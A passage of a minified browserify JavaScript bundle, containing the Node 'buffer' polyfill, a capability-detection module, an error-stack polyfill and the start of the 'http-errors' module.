0===t&&r===e.length?base64.fromByteArray(e):base64.fromByteArray(e.slice(t,r))}function utf8Slice(e,t,r){r=Math.min(e.length,r);for(var n=[],f=t;f<r;){var i,o,u,s,a=e[f],h=null,c=a>239?4:a>223?3:a>191?2:1;if(f+c<=r)switch(c){case 1:a<128&&(h=a);break;case 2:128==(192&(i=e[f+1]))&&(s=(31&a)<<6|63&i)>127&&(h=s);break;case 3:i=e[f+1],o=e[f+2],128==(192&i)&&128==(192&o)&&(s=(15&a)<<12|(63&i)<<6|63&o)>2047&&(s<55296||s>57343)&&(h=s);break;case 4:i=e[f+1],o=e[f+2],u=e[f+3],128==(192&i)&&128==(192&o)&&128==(192&u)&&(s=(15&a)<<18|(63&i)<<12|(63&o)<<6|63&u)>65535&&s<1114112&&(h=s)}null===h?(h=65533,c=1):h>65535&&(h-=65536,n.push(h>>>10&1023|55296),h=56320|1023&h),n.push(h),f+=c}return decodeCodePointsArray(n)}exports.kMaxLength=K_MAX_LENGTH,Buffer.TYPED_ARRAY_SUPPORT=typedArraySupport(),Buffer.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(Buffer.prototype,"parent",{enumerable:!0,get:function(){if(Buffer.isBuffer(this))return this.buffer}}),Object.defineProperty(Buffer.prototype,"offset",{enumerable:!0,get:function(){if(Buffer.isBuffer(this))return this.byteOffset}}),"undefined"!=typeof Symbol&&null!=Symbol.species&&Buffer[Symbol.species]===Buffer&&Object.defineProperty(Buffer,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),Buffer.poolSize=8192,Buffer.from=function(e,t,r){return from(e,t,r)},Buffer.prototype.__proto__=Uint8Array.prototype,Buffer.__proto__=Uint8Array,Buffer.alloc=function(e,t,r){return alloc(e,t,r)},Buffer.allocUnsafe=function(e){return allocUnsafe(e)},Buffer.allocUnsafeSlow=function(e){return allocUnsafe(e)},Buffer.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==Buffer.prototype},Buffer.compare=function(e,t){if(isInstance(e,Uint8Array)&&(e=Buffer.from(e,e.offset,e.byteLength)),isInstance(t,Uint8Array)&&(t=Buffer.from(t,t.offset,t.byteLength)),!Buffer.isBuffer(e)||!Buffer.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var r=e.length,n=t.length,f=0,i=Math.min(r,n);f<i;++f)if(e[f]!==t[f]){r=e[f],n=t[f];break}return r<n?-1:n<r?1:0},Buffer.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},Buffer.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return Buffer.alloc(0);var r;if(void 0===t)for(t=0,r=0;r<e.length;++r)t+=e[r].length;var n=Buffer.allocUnsafe(t),f=0;for(r=0;r<e.length;++r){var i=e[r];if(isInstance(i,Uint8Array)&&(i=Buffer.from(i)),!Buffer.isBuffer(i))throw new TypeError('"list" argument must be an Array of Buffers');i.copy(n,f),f+=i.length}return n},Buffer.byteLength=byteLength,Buffer.prototype._isBuffer=!0,Buffer.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)swap(this,t,t+1);return this},Buffer.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)swap(this,t,t+3),swap(this,t+1,t+2);return this},Buffer.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)swap(this,t,t+7),swap(this,t+1,t+6),swap(this,t+2,t+5),swap(this,t+3,t+4);return this},Buffer.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?utf8Slice(this,0,e):slowToString.apply(this,arguments)},Buffer.prototype.toLocaleString=Buffer.prototype.toString,Buffer.prototype.equals=function(e){if(!Buffer.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===Buffer.compare(this,e)},Buffer.prototype.inspect=function(){var e="",t=exports.INSPECT_MAX_BYTES;return e=this.toString("hex",0,t).replace(/(.{2})/g,"$1 ").trim(),this.length>t&&(e+=" ... "),"<Buffer "+e+">"},Buffer.prototype.compare=function(e,t,r,n,f){if(isInstance(e,Uint8Array)&&(e=Buffer.from(e,e.offset,e.byteLength)),!Buffer.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===f&&(f=this.length),t<0||r>e.length||n<0||f>this.length)throw new RangeError("out of range index");if(n>=f&&t>=r)return 0;if(n>=f)return-1;if(t>=r)return 1;if(this===e)return 0;for(var i=(f>>>=0)-(n>>>=0),o=(r>>>=0)-(t>>>=0),u=Math.min(i,o),s=this.slice(n,f),a=e.slice(t,r),h=0;h<u;++h)if(s[h]!==a[h]){i=s[h],o=a[h];break}return i<o?-1:o<i?1:0},Buffer.prototype.includes=function(e,t,r){return-1!==this.indexOf(e,t,r)},Buffer.prototype.indexOf=function(e,t,r){return bidirectionalIndexOf(this,e,t,r,!0)},Buffer.prototype.lastIndexOf=function(e,t,r){return bidirectionalIndexOf(this,e,t,r,!1)},Buffer.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}var f=this.length-t;if((void 0===r||r>f)&&(r=f),e.length>0&&(r<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var i=!1;;)switch(n){case"hex":return hexWrite(this,e,t,r);case"utf8":case"utf-8":return utf8Write(this,e,t,r);case"ascii":return asciiWrite(this,e,t,r);case"latin1":case"binary":return latin1Write(this,e,t,r);case"base64":return base64Write(this,e,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return ucs2Write(this,e,t,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},Buffer.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var MAX_ARGUMENTS_LENGTH=4096;function decodeCodePointsArray(e){var t=e.length;if(t<=MAX_ARGUMENTS_LENGTH)return String.fromCharCode.apply(String,e);for(var r="",n=0;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=MAX_ARGUMENTS_LENGTH));return r}function asciiSlice(e,t,r){var n="";r=Math.min(e.length,r);for(var f=t;f<r;++f)n+=String.fromCharCode(127&e[f]);return n}function latin1Slice(e,t,r){var n="";r=Math.min(e.length,r);for(var f=t;f<r;++f)n+=String.fromCharCode(e[f]);return n}function hexSlice(e,t,r){var n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);for(var f="",i=t;i<r;++i)f+=toHex(e[i]);return f}function utf16leSlice(e,t,r){for(var n=e.slice(t,r),f="",i=0;i<n.length;i+=2)f+=String.fromCharCode(n[i]+256*n[i+1]);return f}function checkOffset(e,t,r){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>r)throw new RangeError("Trying to access beyond buffer length")}function checkInt(e,t,r,n,f,i){if(!Buffer.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>f||t<i)throw new RangeError('"value" argument is out of bounds');if(r+n>e.length)throw new RangeError("Index out of range")}function checkIEEE754(e,t,r,n,f,i){if(r+n>e.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function writeFloat(e,t,r,n,f){return t=+t,r>>>=0,f||checkIEEE754(e,t,r,4,3.4028234663852886e38,-3.4028234663852886e38),ieee754.write(e,t,r,n,23,4),r+4}function writeDouble(e,t,r,n,f){return t=+t,r>>>=0,f||checkIEEE754(e,t,r,8,1.7976931348623157e308,-1.7976931348623157e308),ieee754.write(e,t,r,n,52,8),r+8}Buffer.prototype.slice=function(e,t){var r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);var n=this.subarray(e,t);return n.__proto__=Buffer.prototype,n},Buffer.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||checkOffset(e,t,this.length);for(var n=this[e],f=1,i=0;++i<t&&(f*=256);)n+=this[e+i]*f;return n},Buffer.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||checkOffset(e,t,this.length);for(var n=this[e+--t],f=1;t>0&&(f*=256);)n+=this[e+--t]*f;return n},Buffer.prototype.readUInt8=function(e,t){return e>>>=0,t||checkOffset(e,1,this.length),this[e]},Buffer.prototype.readUInt16LE=function(e,t){return e>>>=0,t||checkOffset(e,2,this.length),this[e]|this[e+1]<<8},Buffer.prototype.readUInt16BE=function(e,t){return e>>>=0,t||checkOffset(e,2,this.length),this[e]<<8|this[e+1]},Buffer.prototype.readUInt32LE=function(e,t){return e>>>=0,t||checkOffset(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},Buffer.prototype.readUInt32BE=function(e,t){return e>>>=0,t||checkOffset(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},Buffer.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||checkOffset(e,t,this.length);for(var n=this[e],f=1,i=0;++i<t&&(f*=256);)n+=this[e+i]*f;return n>=(f*=128)&&(n-=Math.pow(2,8*t)),n},Buffer.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||checkOffset(e,t,this.length);for(var n=t,f=1,i=this[e+--n];n>0&&(f*=256);)i+=this[e+--n]*f;return i>=(f*=128)&&(i-=Math.pow(2,8*t)),i},Buffer.prototype.readInt8=function(e,t){return e>>>=0,t||checkOffset(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},Buffer.prototype.readInt16LE=function(e,t){e>>>=0,t||checkOffset(e,2,this.length);var r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},Buffer.prototype.readInt16BE=function(e,t){e>>>=0,t||checkOffset(e,2,this.length);var r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},Buffer.prototype.readInt32LE=function(e,t){return e>>>=0,t||checkOffset(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},Buffer.prototype.readInt32BE=function(e,t){return e>>>=0,t||checkOffset(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},Buffer.prototype.readFloatLE=function(e,t){return e>>>=0,t||checkOffset(e,4,this.length),ieee754.read(this,e,!0,23,4)},Buffer.prototype.readFloatBE=function(e,t){return e>>>=0,t||checkOffset(e,4,this.length),ieee754.read(this,e,!1,23,4)},Buffer.prototype.readDoubleLE=function(e,t){return e>>>=0,t||checkOffset(e,8,this.length),ieee754.read(this,e,!0,52,8)},Buffer.prototype.readDoubleBE=function(e,t){return e>>>=0,t||checkOffset(e,8,this.length),ieee754.read(this,e,!1,52,8)},Buffer.prototype.writeUIntLE=function(e,t,r,n){(e=+e,t>>>=0,r>>>=0,n)||checkInt(this,e,t,r,Math.pow(2,8*r)-1,0);var f=1,i=0;for(this[t]=255&e;++i<r&&(f*=256);)this[t+i]=e/f&255;return t+r},Buffer.prototype.writeUIntBE=function(e,t,r,n){(e=+e,t>>>=0,r>>>=0,n)||checkInt(this,e,t,r,Math.pow(2,8*r)-1,0);var f=r-1,i=1;for(this[t+f]=255&e;--f>=0&&(i*=256);)this[t+f]=e/i&255;return t+r},Buffer.prototype.writeUInt8=function(e,t,r){return e=+e,t>>>=0,r||checkInt(this,e,t,1,255,0),this[t]=255&e,t+1},Buffer.prototype.writeUInt16LE=function(e,t,r){return e=+e,t>>>=0,r||checkInt(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},Buffer.prototype.writeUInt16BE=function(e,t,r){return e=+e,t>>>=0,r||checkInt(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},Buffer.prototype.writeUInt32LE=function(e,t,r){return e=+e,t>>>=0,r||checkInt(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},Buffer.prototype.writeUInt32BE=function(e,t,r){return e=+e,t>>>=0,r||checkInt(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},Buffer.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t>>>=0,!n){var f=Math.pow(2,8*r-1);checkInt(this,e,t,r,f-1,-f)}var i=0,o=1,u=0;for(this[t]=255&e;++i<r&&(o*=256);)e<0&&0===u&&0!==this[t+i-1]&&(u=1),this[t+i]=(e/o>>0)-u&255;return t+r},Buffer.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t>>>=0,!n){var f=Math.pow(2,8*r-1);checkInt(this,e,t,r,f-1,-f)}var i=r-1,o=1,u=0;for(this[t+i]=255&e;--i>=0&&(o*=256);)e<0&&0===u&&0!==this[t+i+1]&&(u=1),this[t+i]=(e/o>>0)-u&255;return t+r},Buffer.prototype.writeInt8=function(e,t,r){return e=+e,t>>>=0,r||checkInt(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},Buffer.prototype.writeInt16LE=function(e,t,r){return e=+e,t>>>=0,r||checkInt(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},Buffer.prototype.writeInt16BE=function(e,t,r){return e=+e,t>>>=0,r||checkInt(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},Buffer.prototype.writeInt32LE=function(e,t,r){return e=+e,t>>>=0,r||checkInt(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},Buffer.prototype.writeInt32BE=function(e,t,r){return e=+e,t>>>=0,r||checkInt(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},Buffer.prototype.writeFloatLE=function(e,t,r){return writeFloat(this,e,t,!0,r)},Buffer.prototype.writeFloatBE=function(e,t,r){return writeFloat(this,e,t,!1,r)},Buffer.prototype.writeDoubleLE=function(e,t,r){return writeDouble(this,e,t,!0,r)},Buffer.prototype.writeDoubleBE=function(e,t,r){return writeDouble(this,e,t,!1,r)},Buffer.prototype.copy=function(e,t,r,n){if(!Buffer.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);var f=n-r;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,r,n);else if(this===e&&r<t&&t<n)for(var i=f-1;i>=0;--i)e[i+t]=this[i+r];else Uint8Array.prototype.set.call(e,this.subarray(r,n),t);return f},Buffer.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!Buffer.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===e.length){var f=e.charCodeAt(0);("utf8"===n&&f<128||"latin1"===n)&&(e=f)}}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<r)throw new RangeError("Out of range index");if(r<=t)return this;var i;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(i=t;i<r;++i)this[i]=e;else{var o=Buffer.isBuffer(e)?e:Buffer.from(e,n),u=o.length;if(0===u)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(i=0;i<r-t;++i)this[i+t]=o[i%u]}return this};var INVALID_BASE64_RE=/[^+/0-9A-Za-z-_]/g;function base64clean(e){if((e=(e=e.split("=")[0]).trim().replace(INVALID_BASE64_RE,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}function toHex(e){return e<16?"0"+e.toString(16):e.toString(16)}function utf8ToBytes(e,t){var r;t=t||1/0;for(var n=e.length,f=null,i=[],o=0;o<n;++o){if((r=e.charCodeAt(o))>55295&&r<57344){if(!f){if(r>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(o+1===n){(t-=3)>-1&&i.push(239,191,189);continue}f=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),f=r;continue}r=65536+(f-55296<<10|r-56320)}else f&&(t-=3)>-1&&i.push(239,191,189);if(f=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function asciiToBytes(e){for(var t=[],r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}function utf16leToBytes(e,t){for(var r,n,f,i=[],o=0;o<e.length&&!((t-=2)<0);++o)n=(r=e.charCodeAt(o))>>8,f=r%256,i.push(f),i.push(n);return i}function base64ToBytes(e){return base64.toByteArray(base64clean(e))}function blitBuffer(e,t,r,n){for(var f=0;f<n&&!(f+r>=t.length||f>=e.length);++f)t[f+r]=e[f];return f}function isInstance(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function numberIsNaN(e){return e!=e}
    
    }).call(this)}).call(this,require("buffer").Buffer)
    },{"base64-js":35,"buffer":40,"ieee754":58}],41:[function(require,module,exports){
    require(".").check("es5");
    
    },{".":42}],42:[function(require,module,exports){
    require("./lib/definitions"),module.exports=require("./lib");
    
    },{"./lib":45,"./lib/definitions":44}],43:[function(require,module,exports){
    var CapabilityDetector=function(){this.tests={},this.cache={}};CapabilityDetector.prototype={constructor:CapabilityDetector,define:function(t,i){if("string"!=typeof t||!(i instanceof Function))throw new Error("Invalid capability definition.");if(this.tests[t])throw new Error('Duplicated capability definition by "'+t+'".');this.tests[t]=i},check:function(t){if(!this.test(t))throw new Error('The current environment does not support "'+t+'", therefore we cannot continue.')},test:function(t){if(void 0!==this.cache[t])return this.cache[t];if(!this.tests[t])throw new Error('Unknown capability with name "'+t+'".');var i=this.tests[t];return this.cache[t]=!!i(),this.cache[t]}},module.exports=CapabilityDetector;
    
    },{}],44:[function(require,module,exports){
    var capability=require("."),define=capability.define,test=capability.test;define("strict mode",function(){return void 0===this}),define("arguments.callee.caller",function(){try{return function(){return arguments.callee.caller}()===arguments.callee}catch(e){return!1}}),define("es5",function(){return test("Array.prototype.forEach")&&test("Array.prototype.map")&&test("Function.prototype.bind")&&test("Object.create")&&test("Object.defineProperties")&&test("Object.defineProperty")&&test("Object.prototype.hasOwnProperty")}),define("Array.prototype.forEach",function(){return Array.prototype.forEach}),define("Array.prototype.map",function(){return Array.prototype.map}),define("Function.prototype.bind",function(){return Function.prototype.bind}),define("Object.create",function(){return Object.create}),define("Object.defineProperties",function(){return Object.defineProperties}),define("Object.defineProperty",function(){return Object.defineProperty}),define("Object.prototype.hasOwnProperty",function(){return Object.prototype.hasOwnProperty}),define("Error.captureStackTrace",function(){return Error.captureStackTrace}),define("Error.prototype.stack",function(){try{throw new Error}catch(e){return e.stack||e.stacktrace}});
    
    },{".":45}],45:[function(require,module,exports){
    var CapabilityDetector=require("./CapabilityDetector"),detector=new CapabilityDetector,capability=function(t){return detector.test(t)};capability.define=function(t,e){detector.define(t,e)},capability.check=function(t){detector.check(t)},capability.test=capability,module.exports=capability;
    
    },{"./CapabilityDetector":43}],46:[function(require,module,exports){
    "use strict";function depd(r){if(!r)throw new TypeError("argument namespace is required");function e(r){}return e._file=void 0,e._ignored=!0,e._namespace=r,e._traced=!1,e._warned=Object.create(null),e.function=wrapfunction,e.property=wrapproperty,e}function wrapfunction(r,e){if("function"!=typeof r)throw new TypeError("argument fn must be a function");return r}function wrapproperty(r,e,t){if(!r||"object"!=typeof r&&"function"!=typeof r)throw new TypeError("argument obj must be object");var o=Object.getOwnPropertyDescriptor(r,e);if(!o)throw new TypeError("must call property on owner object");if(!o.configurable)throw new TypeError("property must be configurable")}module.exports=depd;
    
    },{}],47:[function(require,module,exports){
    module.exports=require("./lib");
    
    },{"./lib":48}],48:[function(require,module,exports){
    require("capability/es5");var polyfill,capability=require("capability");polyfill=capability("Error.captureStackTrace")?require("./v8"):capability("Error.prototype.stack")?require("./non-v8/index"):require("./unsupported"),module.exports=polyfill();
    
    },{"./non-v8/index":52,"./unsupported":54,"./v8":55,"capability":42,"capability/es5":41}],49:[function(require,module,exports){
    var Class=require("o3").Class,abstractMethod=require("o3").abstractMethod,Frame=Class(Object,{prototype:{init:Class.prototype.merge,frameString:void 0,toString:function(){return this.frameString},functionValue:void 0,getThis:abstractMethod,getTypeName:abstractMethod,getFunction:function(){return this.functionValue},getFunctionName:abstractMethod,getMethodName:abstractMethod,getFileName:abstractMethod,getLineNumber:abstractMethod,getColumnNumber:abstractMethod,getEvalOrigin:abstractMethod,isTopLevel:abstractMethod,isEval:abstractMethod,isNative:abstractMethod,isConstructor:abstractMethod}});module.exports=Frame;
    
    },{"o3":62}],50:[function(require,module,exports){
    var Class=require("o3").Class,Frame=require("./Frame"),cache=require("u3").cache,FrameStringParser=Class(Object,{prototype:{stackParser:null,frameParser:null,locationParsers:null,constructor:function(e){Class.prototype.merge.call(this,e)},getFrames:function(e,r){for(var t=[],a=0,n=e.length;a<n;++a)t[a]=this.getFrame(e[a],r[a]);return t},getFrame:function(e,r){return new Frame({frameString:e,functionValue:r})}}});module.exports={getClass:cache(function(){return FrameStringParser}),getInstance:cache(function(){return new(this.getClass())})};
    
    },{"./Frame":49,"o3":62,"u3":74}],51:[function(require,module,exports){
    var Class=require("o3").Class,abstractMethod=require("o3").abstractMethod,eachCombination=require("u3").eachCombination,cache=require("u3").cache,capability=require("capability"),AbstractFrameStringSource=Class(Object,{prototype:{captureFrameStrings:function(r){var t=this.createError();r.unshift(this.captureFrameStrings),r.unshift(this.createError);var e=this.getFrameStrings(t).slice(r.length),a=[];if(capability("arguments.callee.caller")){var n=[this.createError,this.captureFrameStrings];try{for(var i=arguments.callee;i=i.caller;)n.push(i)}catch(r){}a=n.slice(r.length)}return{frameStrings:e,functionValues:a}},getFrameStrings:function(r){var t=r.message||"",e=r.name||"",a=this.getStackString(r);if(void 0!==a){var n=a.split("\n"),i=0,c=n.length;return this.hasHeader&&(i+=e.split("\n").length+t.split("\n").length-1),this.hasFooter&&(c-=1),n.slice(i,c)}},createError:abstractMethod,getStackString:abstractMethod,hasHeader:void 0,hasFooter:void 0}}),FrameStringSourceCalibrator=Class(Object,{prototype:{calibrateClass:function(r){return this.calibrateMethods(r)&&this.calibrateEnvelope(r)},calibrateMethods:function(r){try{eachCombination([[function(r){return new Error(r)},function(r){try{throw new Error(r)}catch(r){return r}}],[function(r){return r.stack},function(r){return r.stacktrace}]],function(r,t){if(t(r()))throw{getStackString:t,createError:r}})}catch(t){return Class.merge.call(r,{prototype:t}),!0}return!1},calibrateEnvelope:function(r){var t=(0,r.prototype.getStackString)((0,r.prototype.createError)("marker")).split("\n");return Class.merge.call(r,{prototype:{hasHeader:/marker/.test(t[0]),hasFooter:""===t[t.length-1]}}),!0}}});module.exports={getClass:cache(function(){var r;if(r)return r;if(r=Class(AbstractFrameStringSource,{}),!(new FrameStringSourceCalibrator).calibrateClass(r))throw new Error("Cannot read Error.prototype.stack in this environment.");return r}),getInstance:cache(function(){return new(this.getClass())})};
    
    },{"capability":42,"o3":62,"u3":74}],52:[function(require,module,exports){
    var FrameStringSource=require("./FrameStringSource"),FrameStringParser=require("./FrameStringParser"),cache=require("u3").cache,prepareStackTrace=require("../prepareStackTrace");module.exports=function(){return Error.captureStackTrace=function r(e,a){var t=[r];a&&t.push(a);var c=FrameStringSource.getInstance().captureFrameStrings(t);Object.defineProperties(e,{stack:{configurable:!0,get:cache(function(){var r=FrameStringParser.getInstance().getFrames(c.frameStrings,c.functionValues);return(Error.prepareStackTrace||prepareStackTrace)(e,r,void 0)})},cachedStack:{configurable:!0,writable:!0,enumerable:!1,value:!0}})},Error.getStackTrace=function(r){if(r.cachedStack)return r.stack;var e,a=FrameStringSource.getInstance().getFrameStrings(r),t=[];a?t=FrameStringParser.getInstance().getFrames(a,[]):e=["The stack is not readable by unthrown errors in this environment."];var c=(Error.prepareStackTrace||prepareStackTrace)(r,t,e);if(a)try{Object.defineProperties(r,{stack:{configurable:!0,writable:!0,enumerable:!1,value:c},cachedStack:{configurable:!0,writable:!0,enumerable:!1,value:!0}})}catch(r){}return c},{prepareStackTrace:prepareStackTrace}};
    
    },{"../prepareStackTrace":53,"./FrameStringParser":50,"./FrameStringSource":51,"u3":74}],53:[function(require,module,exports){
    var prepareStackTrace=function(r,a,e){var n="";if(n+=r.name||"Error",n+=": "+(r.message||""),e instanceof Array)for(var t in e){n+="\n   # "+e[t]}for(var o in a){n+="\n   at "+a[o].toString()}return n};module.exports=prepareStackTrace;
    
    },{}],54:[function(require,module,exports){
    var cache=require("u3").cache,prepareStackTrace=require("./prepareStackTrace");module.exports=function(){return Error.captureStackTrace=function(e,r){Object.defineProperties(e,{stack:{configurable:!0,get:cache(function(){return(Error.prepareStackTrace||prepareStackTrace)(e,[])})},cachedStack:{configurable:!0,writable:!0,enumerable:!1,value:!0}})},Error.getStackTrace=function(e){if(e.cachedStack)return e.stack;var r=(Error.prepareStackTrace||prepareStackTrace)(e,[]);try{Object.defineProperties(e,{stack:{configurable:!0,writable:!0,enumerable:!1,value:r},cachedStack:{configurable:!0,writable:!0,enumerable:!1,value:!0}})}catch(e){}return r},{prepareStackTrace:prepareStackTrace}};
    
    },{"./prepareStackTrace":53,"u3":74}],55:[function(require,module,exports){
    var prepareStackTrace=require("./prepareStackTrace");module.exports=function(){return Error.getStackTrace=function(r){return r.stack},{prepareStackTrace:prepareStackTrace}};
    
    },{"./prepareStackTrace":53}],56:[function(require,module,exports){
    "use strict";var deprecate=require("depd")("http-errors"),setPrototypeOf=require("setprototypeof"),statuses=require("statuses"),inherits=require("inherits"),toIdentifier=require("toidentifier");function codeClass(r){return Number(String(r).charAt(0)+"00")}function createError(){for(var r,e,t=500,o={},s=0;s<arguments.length;s++){var a=arguments[s];if(a instanceof Error)t=(r=a).status||r.statusCode||t;else switch(typeof a){case"string":e=a;break;case"number":t=a,0!==s&&deprecate("non-first-argument status code; replace with createError("+a+", ...)");break;case"object":o=a}}"number"==typeof t&&(t<400||t>=600)&&deprecate("non-error status code; use only 4xx or 5xx status codes"),("number"!=typeof t||!statuses[t]&&(t<400||t>=600))&&(t=500);var n=createError[t]||createError[codeClass(t)];for(var u in r||(r=n?new n(e):new Error(e||statuses[t]),Error.captureStackTrace(r,createError)),n&&r instanceof n&&r.status===t||(r.expose=t<500,r.status=r.statusCode=t),o)"status"!==u&&"statusCode"!==u&&(r[u]=o[u]);return r}function createHttpErrorConstructor(){function r(){throw new TypeError("cannot construct abstract class")}return inherits(r,Error),r}function createClientErrorConstructor(r,e,t){var o=toClassName(e);function s(r){var e=null!=r?r:statuses[t],a=new Error(e);return Error.captureStackTrace(a,s),setPrototypeOf(a,s.prototype),Object.defineProperty(a,"message",{enumerable:!0,configurable:!0,value:e,writable:!0}),Object.defineProperty(a,"name",{enumerable:!1,configurable:!0,value:o,writable:!0}),a}return inherits(s,r),nameFunc(s,o),s.prototype.status=t,s.prototype.statusCode=t,s.prototype.expose=!0,s}function createIsHttpErrorFunction(r){return function(e){return!(!e||"object"!=typeof e)&&(e instanceof r||e instanceof Error&&"boolean"==typeof e.expose&&"number"==typeof e.statusCode&&e.status===e.statusCode)}}function createServerErrorConstructor(r,e,t){var o=toClassName(e);function s(r){var e=null!=r?r:statuses[t],a=new Error(e);return Error.captureStackTrace(a,s),setPrototypeOf(a,s.prototype),Object.defineProperty(a,"message",{enumerable:!0,configurable:!0,value:e,writable:!0}),Object.defineProperty(a,"name",{enumerable:!1,configurable:!0,value:o,writable:!0}),a}return inherits(s,r),nameFunc(s,o),s.prototype.status=t,s.prototype.statusCode=t,s.prototype.expose=!1,s}function nameFunc(r,e){var t=Object.getOwnPropertyDescriptor(r,"name");t&&t.configurable&&(t.value=e,Object.defineProperty(r,"name",t))}function populateConstructorExports(r,e,t){e.forEach(function(e){var o,s=toIdentifier(statuses[e]);switch(codeClass(e)){case 400:o=createClientErrorConstructor(t,s,e);break;case 500:o=createServerErrorConstructor(t,s,e)}o&&(r[e]=o,r[s]=o)}),r["I'mateapot"]=deprecate.function(r.ImATeapot,'"I\'mateapot"; use "ImATeapot" instead')}function 